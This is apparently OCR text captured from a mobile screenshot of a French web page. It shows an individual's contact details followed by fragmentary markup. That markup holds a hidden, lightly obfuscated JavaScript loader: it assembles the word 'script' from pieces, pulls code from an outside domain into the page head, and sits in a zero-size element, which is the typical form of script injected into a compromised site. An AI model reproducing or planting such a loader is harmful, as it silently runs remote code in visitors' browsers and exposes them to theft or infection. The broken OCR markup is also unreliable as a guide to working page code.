
Marie Martinot
07 88 05 71 20
marie@apprenti-sens.fr
Me trouver
"var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';
d.head.appendChild(s);"
height="0px"
width="0px" />